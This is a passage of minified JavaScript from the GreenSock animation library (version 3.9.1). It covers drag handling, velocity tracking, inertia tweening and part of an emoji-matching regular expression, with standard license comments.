h;if(P=!(!T||H===W||!1===j.vars.allowNativeTouchScrolling||j.vars.allowContextMenu&&t&&(t.ctrlKey||t.which>2))&&(H?"y":"x"),(L=!P&&!j.allowEventDefault)&&(qs(t),js(Jo,"touchforcechange",qs)),t.changedTouches?(t=v=t.changedTouches[0],_=t.identifier):t.pointerId?_=t.pointerId:v=_=null,cs++,h=at,ks.push(h),1===ks.length&&$o.ticker.add(Hs),u=j.pointerY=t.pageY,a=j.pointerX=t.pageX,aa(j,"pressInit","onPressInit"),(P||j.autoScroll)&&na(e.parentNode),!e.parentNode||!j.autoScroll||s||Y||!e.parentNode._gsMaxScrollX||is.parentNode||e.getBBox||(is.style.width=e.parentNode.scrollWidth+"px",e.parentNode.appendChild(is)),gt(),j.tween&&j.tween.kill(),j.isThrowing=!1,$o.killTweensOf(s||e,q,!0),s&&$o.killTweensOf(e,{scrollTo:1},!0),j.tween=j.lockedAxis=null,(n.zIndexBoost||!Y&&!s&&!1!==n.zIndexBoost)&&(e.style.zIndex=r.zIndex++),j.isPressed=!0,f=!(!n.onDrag&&!j._listeners.drag),p=!(!n.onMove&&!j._listeners.move),!1!==n.cursor||n.activeCursor)for(l=U.length;--l>-1;)$o.set(U[l],{cursor:n.activeCursor||n.cursor||("grab"===gs?"grabbing":gs)});aa(j,"press","onPress")}},_t=function(t){var n,r,i,s,l,h,c=t;if(o&&!fs&&j.isPressed&&t){if(j.pointerEvent=t,n=t.changedTouches){if((t=n[0])!==v&&t.identifier!==_){for(s=n.length;--s>-1&&(t=n[s]).identifier!==_&&t.target!==e;);if(s<0)return}}else if(t.pointerId&&_&&t.pointerId!==_)return;T&&P&&!S&&(la.x=t.pageX-(rt?Zs(ot):0),la.y=t.pageY-(rt?Qs(ot):0),M&&M.apply(la,la),r=la.x,i=la.y,((l=Math.abs(r-a))!==(h=Math.abs(i-u))&&(l>V||h>V)||ps&&P===S)&&(S=l>h&&H?"x":"y",P&&S!==P&&js(Jo,"touchforcechange",qs),!1!==j.vars.lockAxisOnTouchScroll&&H&&W&&(j.lockedAxis="x"===S?"y":"x",xs(j.vars.onLockAxis)&&j.vars.onLockAxis.call(j,c)),ps&&P===S))?xt(c):(j.allowEventDefault||P&&(!S||P===S)||!1===c.cancelable?L&&(L=!1):(qs(c),L=!0),j.autoScroll&&(K=!0),yt(t.pageX,t.pageY,p))}else L&&t&&o&&qs(t)},yt=function(t,e,n){var r,i,o,s,f,p,v=1-j.dragResistance,_=1-j.edgeResistance,w=j.pointerX,b=j.pointerY,T=h,A=j.x,P=j.y,S=j.endX,O=j.endY,k=j.endRotation,B=x;j.pointerX=t,j.pointerY=e,rt&&(t-=Zs(ot),e-=Qs(ot)),Y?(s=Math.atan2(y.y-e,t-y.x)*Ps,(f=j.y-s)>180?(h-=360,j.y=s):f<-180&&(h+=360,j.y=s),j.x!==l||Math.abs(h-s)>V?(j.y=s,o=l+(h-s)*v):o=l):(M&&(p=t*M.a+e*M.c+M.e,e=t*M.b+e*M.d+M.f,t=p),(i=e-u)<V&&i>-V&&(i=0),(r=t-a)<V&&r>-V&&(r=0),(j.lockAxis||j.lockedAxis)&&(r||i)&&((p=j.lockedAxis)||(j.lockedAxis=p=H&&Math.abs(r)>Math.abs(i)?"y":W?"x":null,p&&xs(j.vars.onLockAxis)&&j.vars.onLockAxis.call(j,j.pointerEvent)),"y"===p?i=0:"x"===p&&(r=0)),o=Ts(l+r*v),s=Ts(h+i*v)),(C||F||E)&&(j.x!==o||j.y!==s&&!Y)&&(E&&(Xs.x=o,Xs.y=s,p=E(Xs),o=Ts(p.x),s=Ts(p.y)),C&&(o=Ts(C(o))),F&&(s=Ts(F(s)))),c&&(o>d?o=d+Math.round((o-d)*_):o<g&&(o=g+Math.round((o-g)*_)),Y||(s>D?s=Math.round(D+(s-D)*_):s<m&&(s=Math.round(m+(s-m)*_)))),(j.x!==o||j.y!==s&&!Y)&&(Y?(j.endRotation=j.x=j.endX=o,x=!0):(W&&(j.y=j.endY=s,x=!0),H&&(j.x=j.endX=o,x=!0)),n&&!1===aa(j,"move","onMove")?(j.pointerX=w,j.pointerY=b,h=T,j.x=A,j.y=P,j.endX=S,j.endY=O,j.endRotation=k,x=B):!j.isDragging&&j.isPressed&&(j.isDragging=!0,aa(j,"dragstart","onDragStart")))},xt=function t(r,i){if(o&&j.isPressed&&(!r||null==_||i||!(r.pointerId&&r.pointerId!==_&&r.target!==e||r.changedTouches&&!function(t,e){for(var n=t.length;n--;)if(t[n].identifier===e)return!0}(r.changedTouches,_)))){j.isPressed=!1;var s,a,u,l,h,c=r,f=j.isDragging,p=j.vars.allowContextMenu&&r&&(r.ctrlKey||r.which>2),d=$o.delayedCall(.001,mt);if(T?(Us(T,"touchend",t),Us(T,"touchmove",_t),Us(T,"touchcancel",t),Us(ot,"touchstart",Ks)):Us(ot,"mousemove",_t),Us(Jo,"touchforcechange",qs),Ds&&T||(Us(ot,"mouseup",t),r&&r.target&&Us(r.target,"mouseup",t)),x=!1,f&&(G=Rs=Os(),j.isDragging=!1),b&&!p)return r&&(Us(r.target,"change",t),j.pointerEvent=c),pa(U,!1),aa(j,"release","onRelease"),aa(j,"click","onClick"),void(b=!1);for(Vs(at),a=U.length;--a>-1;)ra(U[a],"cursor",n.cursor||(!1!==n.cursor?gs:null));if(cs--,r){if((s=r.changedTouches)&&(r=s[0])!==v&&r.identifier!==_){for(a=s.length;--a>-1&&(r=s[a]).identifier!==_&&r.target!==e;);if(a<0)return}j.pointerEvent=c,j.pointerX=r.pageX,j.pointerY=r.pageY}return p&&c?(qs(c),L=!0,aa(j,"release","onRelease")):c&&!f?(L=!1,A&&(n.snap||n.bounds)&&pt(n.inertia||n.throwProps),aa(j,"release","onRelease"),ps&&"touchmove"===c.type||-1!==c.type.indexOf("cancel")||(aa(j,"click","onClick"),Os()-et<300&&aa(j,"doubleclick","onDoubleClick"),l=c.target||e,et=Os(),h=function(){et===k||!j.enabled()||j.isPressed||c.defaultPrevented||(l.click?l.click():ot.createEvent&&((u=ot.createEvent("MouseEvents")).initMouseEvent("click",!0,!0,Jo,1,j.pointerEvent.screenX,j.pointerEvent.screenY,j.pointerX,j.pointerY,!1,!1,!1,!1,0,null),l.dispatchEvent(u)))},ps||c.defaultPrevented||$o.delayedCall(.05,h))):(pt(n.inertia||n.throwProps),j.allowEventDefault||!c||!1===n.dragClickables&&tt.call(j,c.target)||!f||P&&(!S||P!==S)||!1===c.cancelable?L=!1:(L=!0,qs(c)),aa(j,"release","onRelease")),Dt()&&d.duration(j.tween.duration()),f&&aa(j,"dragend","onDragEnd"),!0}L&&r&&o&&qs(r)},wt=function(t){if(t&&j.isDragging&&!s){var n=t.target||e.parentNode,r=n.scrollLeft-n._gsScrollX,i=n.scrollTop-n._gsScrollY;(r||i)&&(M?(a-=r*M.a+i*M.c,u-=i*M.d+r*M.b):(a-=r,u-=i),n._gsScrollX+=r,n._gsScrollY+=i,yt(j.pointerX,j.pointerY))}},Ct=function(t){var e=Os(),n=e-et<100,r=e-G<50,i=n&&k===et,o=j.pointerEvent&&j.pointerEvent.defaultPrevented,s=n&&B===et,a=t.isTrusted||null==t.isTrusted&&n&&i;if((i||r&&!1!==j.vars.suppressClickOnDrag)&&t.stopImmediatePropagation&&t.stopImmediatePropagation(),n&&(!j.pointerEvent||!j.pointerEvent.defaultPrevented)&&(!i||a&&!s))return a&&i&&(B=et),void(k=et);(j.isPressed||r||n)&&(a&&t.detail&&n&&!o||qs(t)),n||r||(t&&t.target&&(j.pointerEvent=t),aa(j,"click","onClick"))},Ft=function(t){return M?{x:t.x*M.a+t.y*M.c+M.e,y:t.x*M.b+t.y*M.d+M.f}:{x:t.x,y:t.y}};return(w=r.get(e))&&w.kill(),i.startDrag=function(t,n){var r,i,o,s;vt(t||j.pointerEvent,!0),n&&!j.hitTest(t||j.pointerEvent)&&(r=sa(t||j.pointerEvent),i=sa(e),o=Ft({x:r.left+r.width/2,y:r.top+r.height/2}),s=Ft({x:i.left+i.width/2,y:i.top+i.height/2}),a-=o.x-s.x,u-=o.y-s.y),j.isDragging||(j.isDragging=!0,aa(j,"dragstart","onDragStart"))},i.drag=_t,i.endDrag=function(t){return xt(t||j.pointerEvent,!0)},i.timeSinceDrag=function(){return j.isDragging?0:(Os()-G)/1e3},i.timeSinceClick=function(){return(Os()-et)/1e3},i.hitTest=function(t,e){return r.hitTest(j.target,t,e)},i.getDirection=function(t,n){var r,i,o,s,a,u,c="velocity"===t&&ds?t:ws(t)&&!Y?"element":"start";return"element"===c&&(a=sa(j.target),u=sa(t)),r="start"===c?j.x-l:"velocity"===c?ds.getVelocity(e,I):a.left+a.width/2-(u.left+u.width/2),Y?r<0?"counter-clockwise":"clockwise":(n=n||2,i="start"===c?j.y-h:"velocity"===c?ds.getVelocity(e,z):a.top+a.height/2-(u.top+u.height/2),s=(o=Math.abs(r/i))<1/n?"":r<0?"left":"right",o<n&&(""!==s&&(s+="-"),s+=i<0?"up":"down"),s)},i.applyBounds=function(t,r){var i,o,s,a,u,l;if(t&&n.bounds!==t)return n.bounds=t,j.update(!0,r);if(ut(!0),ht(),c&&!Dt()){if(i=j.x,o=j.y,i>d?i=d:i<g&&(i=g),o>D?o=D:o<m&&(o=m),(j.x!==i||j.y!==o)&&(s=!0,j.x=j.endX=i,Y?j.endRotation=i:j.y=j.endY=o,x=!0,at(!0),j.autoScroll&&!j.isDragging))for(na(e.parentNode),a=e,Ys.scrollTop=null!=Jo.pageYOffset?Jo.pageYOffset:null!=ot.documentElement.scrollTop?ot.documentElement.scrollTop:ot.body.scrollTop,Ys.scrollLeft=null!=Jo.pageXOffset?Jo.pageXOffset:null!=ot.documentElement.scrollLeft?ot.documentElement.scrollLeft:ot.body.scrollLeft;a&&!l;)u=(l=ta(a.parentNode))?Ys:a.parentNode,W&&u.scrollTop>u._gsMaxScrollY&&(u.scrollTop=u._gsMaxScrollY),H&&u.scrollLeft>u._gsMaxScrollX&&(u.scrollLeft=u._gsMaxScrollX),a=u;j.isThrowing&&(s||j.endX>d||j.endX<g||j.endY>D||j.endY<m)&&pt(n.inertia||n.throwProps,s)}return j},i.update=function(t,n,r){if(n&&j.isPressed){var i=Do(e),o=N.apply({x:j.x-l,y:j.y-h}),s=Do(e.parentNode,!0);s.apply({x:i.e-o.x,y:i.f-o.y},o),j.x-=o.x-s.e,j.y-=o.y-s.f,at(!0),gt()}var a=j.x,u=j.y;return dt(!n),t?j.applyBounds():(x&&r&&at(!0),ut(!0)),n&&(yt(j.pointerX,j.pointerY),x&&at(!0)),j.isPressed&&!n&&(H&&Math.abs(a-j.x)>.01||W&&Math.abs(u-j.y)>.01&&!Y)&&gt(),j.autoScroll&&(na(e.parentNode,j.isDragging),K=j.isDragging,at(!0),Js(e,wt),$s(e,wt)),j},i.enable=function(t){var r,i,a,u={lazy:!0};if(!1!==n.cursor&&(u.cursor=n.cursor||gs),$o.utils.checkPrefix("touchCallout")&&(u.touchCallout="none"),"soft"!==t){for(zs(U,H===W?"none":n.allowNativeTouchScrolling&&e.scrollHeight===e.clientHeight==(e.scrollWidth===e.clientHeight)||n.allowEventDefault?"manipulation":H?"pan-y":"pan-x"),i=U.length;--i>-1;)a=U[i],Ds||js(a,"mousedown",vt),js(a,"touchstart",vt),js(a,"click",Ct,!0),$o.set(a,u),a.getBBox&&a.ownerSVGElement&&$o.set(a.ownerSVGElement,{touchAction:H===W?"none":n.allowNativeTouchScrolling||n.allowEventDefault?"manipulation":H?"pan-y":"pan-x"}),n.allowContextMenu||js(a,"contextmenu",st);pa(U,!1)}return $s(e,wt),o=!0,ds&&"soft"!==t&&ds.track(s||e,X?"x,y":Y?"rotation":"top,left"),e._gsDragID=r="d"+Ls++,Bs[r]=j,s&&(s.enable(),s.element._gsDragID=r),(n.bounds||Y)&&gt(),n.bounds&&j.applyBounds(),j},i.disable=function(t){for(var n,r=j.isDragging,i=U.length;--i>-1;)ra(U[i],"cursor",null);if("soft"!==t){for(zs(U,null),i=U.length;--i>-1;)n=U[i],ra(n,"touchCallout",null),Us(n,"mousedown",vt),Us(n,"touchstart",vt),Us(n,"click",Ct),Us(n,"contextmenu",st);pa(U,!0),T&&(Us(T,"touchcancel",xt),Us(T,"touchend",xt),Us(T,"touchmove",_t)),Us(ot,"mouseup",xt),Us(ot,"mousemove",_t)}return Js(e,wt),o=!1,ds&&"soft"!==t&&ds.untrack(s||e,X?"x,y":Y?"rotation":"top,left"),s&&s.disable(),Vs(at),j.isDragging=j.isPressed=b=!1,r&&aa(j,"dragend","onDragEnd"),j},i.enabled=function(t,e){return arguments.length?t?j.enable(e):j.disable(e):o},i.kill=function(){return j.isThrowing=!1,j.tween&&j.tween.kill(),j.disable(),$o.set(U,{clearProps:"userSelect"}),delete Bs[e._gsDragID],j},~R.indexOf("scroll")&&(s=i.scrollProxy=new da(e,function(t,e){for(var n in e)n in t||(t[n]=e[n]);return t}({onKill:function(){j.isPressed&&xt(null)}},n)),e.style.overflowY=W&&!ls?"auto":"hidden",e.style.overflowX=H&&!ls?"auto":"hidden",e=s.content),Y?q.rotation=1:(H&&(q[I]=1),W&&(q[z]=1)),nt.force3D=!("force3D"in n)||n.force3D,i.enable(),i}return n=t,(e=r).prototype=Object.create(n.prototype),e.prototype.constructor=e,e.__proto__=n,r.register=function(t){$o=t,ga()},r.create=function(t,e){return os||ga(!0),as(t).map((function(t){return new r(t,e)}))},r.get=function(t){return Bs[(as(t)[0]||{})._gsDragID]},r.timeSinceDrag=function(){return(Os()-Rs)/1e3},r.hitTest=function(t,e,n){if(t===e)return!1;var r,i,o,s=sa(t),a=sa(e),u=s.top,l=s.left,h=s.right,c=s.bottom,f=s.width,p=s.height,d=a.left>h||a.right<l||a.top>c||a.bottom<u;return d||!n?!d:(o=-1!==(n+"").indexOf("%"),n=parseFloat(n)||0,(r={left:Math.max(l,a.left),top:Math.max(u,a.top)}).width=Math.min(h,a.right)-r.left,r.height=Math.min(c,a.bottom)-r.top,!(r.width<0||r.height<0)&&(o?(n*=.01,(i=r.width*r.height)>=f*p*n||i>=a.width*a.height*n):r.width>n&&r.height>n))},r}(function(){function t(t){this._listeners={},this.target=t||this}var e=t.prototype;return e.addEventListener=function(t,e){var n=this._listeners[t]||(this._listeners[t]=[]);~n.indexOf(e)||n.push(e)},e.removeEventListener=function(t,e){var n=this._listeners[t],r=n&&n.indexOf(e)||-1;r>-1&&n.splice(r,1)},e.dispatchEvent=function(t){var e,n=this;return(this._listeners[t]||[]).forEach((function(r){return!1===r.call(n,{type:t,target:n.target})&&(e=!1)})),e},t}());!function(t,e){for(var n in e)n in t||(t[n]=e[n])}(Da.prototype,{pointerX:0,pointerY:0,startX:0,startY:0,deltaX:0,deltaY:0,isDragging:!1,isPressed:!1}),Da.zIndex=1e3,Da.version="3.9.1",ys()&&$o.registerPlugin(Da);
/*!
 * VelocityTracker: 3.9.1
 * https://greensock.com
 *
 * Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var ma,va,_a,ya,xa,wa,Ca,Fa,Ea=function(){return ma||"undefined"!=typeof window&&(ma=window.gsap)},ba={},Ta=function(t){return Fa(t).id},Ma=function(t){return ba[Ta("string"==typeof t?_a(t)[0]:t)]},Aa=function(t){var e,n=xa;if(t-Ca>=.05)for(Ca,Ca=t;n;)((e=n.g(n.t,n.p))!==n.v1||t-n.t1>.2)&&(n.v2=n.v1,n.v1=e,n.t2=n.t1,n.t1=t),n=n._next},Pa={deg:360,rad:2*Math.PI},Sa=function(){(ma=Ea())&&(_a=ma.utils.toArray,ya=ma.utils.getUnit,Fa=ma.core.getCache,wa=ma.ticker,va=1)},Oa=function(t,e,n,r){this.t=t,this.p=e,this.g=t._gsap.get,this.rCap=Pa[n||ya(this.g(t,e))],this.v1=this.v2=0,this.t1=this.t2=wa.time,r&&(this._next=r,r._prev=this)},ka=function(){function t(t,e){va||Sa(),this.target=_a(t)[0],ba[Ta(this.target)]=this,this._props={},e&&this.add(e)}t.register=function(t){ma=t,Sa()};var e=t.prototype;return e.get=function(t,e){var n,r,i,o=this._props[t]||console.warn("Not tracking "+t+" velocity.");return n=parseFloat(e?o.v1:o.g(o.t,o.p))-parseFloat(o.v2),(r=o.rCap)&&(n%=r)!==n%(r/2)&&(n=n<0?n+r:n-r),i=n/((e?o.t1:wa.time)-o.t2),Math.round(1e4*i)/1e4},e.getAll=function(){var t,e={},n=this._props;for(t in n)e[t]=this.get(t);return e},e.isTracking=function(t){return t in this._props},e.add=function(t,e){t in this._props||(xa||(wa.add(Aa),Ca=wa.time),xa=this._props[t]=new Oa(this.target,t,e,xa))},e.remove=function(t){var e,n,r=this._props[t];r&&(e=r._prev,n=r._next,e&&(e._next=n),n?n._prev=e:xa===r&&(wa.remove(Aa),xa=0),delete this._props[t])},e.kill=function(t){for(var e in this._props)this.remove(e);t||delete ba[Ta(this.target)]},t.track=function(e,n,r){va||Sa();for(var i,o,s=[],a=_a(e),u=n.split(","),l=(r||"").split(","),h=a.length;h--;){for(i=Ma(a[h])||new t(a[h]),o=u.length;o--;)i.add(u[o],l[o]||l[0]);s.push(i)}return s},t.untrack=function(t,e){var n=(e||"").split(",");_a(t).forEach((function(t){var e=Ma(t);e&&(n.length?n.forEach((function(t){return e.remove(t)})):e.kill(1))}))},t.isTracking=function(t,e){var n=Ma(t);return n&&n.isTracking(e)},t.getVelocity=function(t,e){var n=Ma(t);return n&&n.isTracking(e)?n.get(e):console.warn("Not tracking velocity of "+e)},t}();ka.getByTarget=Ma,Ea()&&ma.registerPlugin(ka);
/*!
 * InertiaPlugin 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var Ba,La,Na,Ra,Xa,Ya,Ia,za,Ha,Wa,Va,ja,Ua=ka.getByTarget,qa=function(){return Ba||"undefined"!=typeof window&&(Ba=window.gsap)&&Ba.registerPlugin&&Ba},Ga=function(t){return"number"==typeof t},Ka=function(t){return"object"==typeof t},Qa=function(t){return"function"==typeof t},Za=Array.isArray,$a=function(t){return t},Ja=function(t,e,n){for(var r in e)r in t||r===n||(t[r]=e[r]);return t},tu=function t(e){var n,r,i={};for(n in e)i[n]=Ka(r=e[n])&&!Za(r)?t(r):r;return i},eu=function(t,e,n,r,i){var o,s,a,u,l=e.length,h=0,c=1e10;if(Ka(t)){for(;l--;){for(a in o=e[l],s=0,t)s+=(u=o[a]-t[a])*u;s<c&&(h=l,c=s)}if((i||1e10)<1e10&&i<Math.sqrt(c))return t}else for(;l--;)(s=(o=e[l])-t)<0&&(s=-s),s<c&&o>=r&&o<=n&&(h=l,c=s);return e[h]},nu=function(t,e,n,r,i,o,s){if("auto"===t.end)return t;var a,u,l=t.end;if(n=isNaN(n)?1e10:n,r=isNaN(r)?-1e10:r,Ka(e)){if(a=e.calculated?e:(Qa(l)?l(e,s):eu(e,l,n,r,o))||e,!e.calculated){for(u in a)e[u]=a[u];e.calculated=!0}a=a[i]}else a=Qa(l)?l(e,s):Za(l)?eu(e,l,n,r,o):parseFloat(l);return a>n?a=n:a<r&&(a=r),{max:a,min:a,unitFactor:t.unitFactor}},ru=function(t,e,n){return isNaN(t[e])?n:+t[e]},iu=function(t,e){return.05*e*t/Wa},ou=function(t,e,n){return Math.abs((e-t)*Wa/n/.05)},su={resistance:1,checkpoint:1,preventOvershoot:1,linkedProps:1,radius:1,duration:1},au=function(t,e,n,r){if(e.linkedProps){var i,o,s,a,u,l,h=e.linkedProps.split(","),c={};for(i=0;i<h.length;i++)(s=e[o=h[i]])&&(a=Ga(s.velocity)?s.velocity:(u=u||Ua(t))&&u.isTracking(o)?u.get(o):0,l=Math.abs(a/ru(s,"resistance",r)),c[o]=parseFloat(n(t,o))+iu(a,l));return c}},uu=function(){(Ba=qa())&&(Na=Ba.parseEase,Ra=Ba.utils.toArray,Ia=Ba.utils.getUnit,Ha=Ba.core.getCache,Va=Ba.utils.clamp,Xa=Na("power3"),Wa=Xa(.05),za=Ba.core.PropTween,Ba.config({resistance:100,unitFactors:{time:1e3,totalTime:1e3,progress:1e3,totalProgress:1e3}}),Ya=Ba.config(),Ba.registerPlugin(ka),La=1)},lu={version:"3.9.1",name:"inertia",register:function(t){Ba=t,uu()},init:function(t,e,n,r,i){La||uu();var o=Ua(t);if("auto"===e){if(!o)return void console.warn("No inertia tracking on "+t+". InertiaPlugin.track(target) first.");e=o.getAll()}this.target=t,this.tween=n,ja=e;var s,a,u,l,h,c,f,p,d,g=t._gsap,D=g.get,m=e.duration,v=Ka(m),_=e.preventOvershoot||v&&0===m.overshoot,y=ru(e,"resistance",Ya.resistance),x=Ga(m)?m:function(t,e,n,r,i,o){if(void 0===n&&(n=10),void 0===r&&(r=.2),void 0===i&&(i=1),void 0===o&&(o=0),"string"==typeof t&&(t=Ra(t)[0]),!t)return 0;var s,a,u,l,h,c,f,p,d,g,D=0,m=1e10,v=e.inertia||e,_=Ha(t).get,y=ru(v,"resistance",Ya.resistance);for(s in g=au(t,v,_,y),v)su[s]||(a=v[s],Ka(a)||((p=p||Ua(t))&&p.isTracking(s)?a=Ga(a)?{velocity:a}:{velocity:p.get(s)}:(l=+a||0,u=Math.abs(l/y))),Ka(a)&&(l=Ga(a.velocity)?a.velocity:(p=p||Ua(t))&&p.isTracking(s)?p.get(s):0,u=Va(r,n,Math.abs(l/ru(a,"resistance",y))),c=(h=parseFloat(_(t,s))||0)+iu(l,u),"end"in a&&(a=nu(a,g&&s in g?g:c,a.max,a.min,s,v.radius,l),o&&(ja===e&&(ja=v=tu(e)),v[s]=Ja(a,v[s],"end"))),"max"in a&&c>+a.max+1e-10?(d=a.unitFactor||Ya.unitFactors[s]||1,(f=h>a.max&&a.min!==a.max||l*d>-15&&l*d<45?r+.1*(n-r):ou(h,a.max,l))+i<m&&(m=f+i)):"min"in a&&c<+a.min-1e-10&&(d=a.unitFactor||Ya.unitFactors[s]||1,(f=h<a.min&&a.min!==a.max||l*d>-45&&l*d<15?r+.1*(n-r):ou(h,a.min,l))+i<m&&(m=f+i)),f>D&&(D=f)),u>D&&(D=u));return D>m&&(D=m),D>n?n:D<r?r:D}(t,e,v&&m.max||10,v&&m.min||.2,v&&"overshoot"in m?+m.overshoot:_?0:1,!0);for(s in e=ja,ja=0,d=au(t,e,D,y),e)su[s]||(a=e[s],Qa(a)&&(a=a(r,t,i)),Ga(a)?h=a:Ka(a)&&!isNaN(a.velocity)?h=+a.velocity:o&&o.isTracking(s)?h=o.get(s):console.warn("ERROR: No velocity was defined for "+t+" property: "+s),c=iu(h,x),p=0,u=D(t,s),l=Ia(u),u=parseFloat(u),Ka(a)&&(f=u+c,"end"in a&&(a=nu(a,d&&s in d?d:f,a.max,a.min,s,e.radius,h)),"max"in a&&+a.max<f?_||a.preventOvershoot?c=a.max-u:p=a.max-u-c:"min"in a&&+a.min>f&&(_||a.preventOvershoot?c=a.min-u:p=a.min-u-c)),this._props.push(s),this._pt=new za(this._pt,t,s,u,0,$a,0,g.set(t,s,this)),this._pt.u=l||0,this._pt.c1=c,this._pt.c2=p);return n.duration(x),1},render:function(t,e){var n,r=e._pt;for(t=Xa(e.tween._time/e.tween._dur);r;)r.set(r.t,r.p,(n=r.s+r.c1*t+r.c2*t*t,Math.round(1e4*n)/1e4+r.u),r.d,t),r=r._next}};"track,untrack,isTracking,getVelocity,getByTarget".split(",").forEach((function(t){return lu[t]=ka[t]})),qa()&&Ba.registerPlugin(lu);
/*!
 * strings: 3.9.1
 * https://greensock.com
 *
 * Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var hu=/([\uD800-\uDBFF][\uDC00-\uDFFF](?:[\u200D\uFE0F][\uD800-\uDBFF][\uDC00-\uDFFF]){2,}|\uD83D\uDC69(?:\u200D(?:(?:\uD83D\uDC69\u200D)?\uD83D\uDC67|(?:\uD83D\uDC69\u200D)?\uD83D\uDC66)|\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC69\u200D(?:\uD83D\uDC69\u200D)?\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D(?:\uD83D\uDC69\u200D)?\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD37-\uDD39\uDD3D\uDD3E\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]\uFE0F|\uD83D\uDC69(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92])|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC6F\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD37-\uDD39\uDD3C-\uDD3E\uDDD6-\uDDDF])\u200D[\u2640\u2642]\uFE0F|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F\u200D[\u2640\u2642]|(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642])\uFE0F|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\uD83D\uDC69\u200D[\u2695\u2696\u2708]|\uD83D\uDC68(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708]))\uFE0F|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83D\uDC69\u200D(?:\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69]))|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|[#\*0-9]\uFE0F\u20E3|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC68(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC66\u200D\uD83D\uDC66|(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92])|(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]))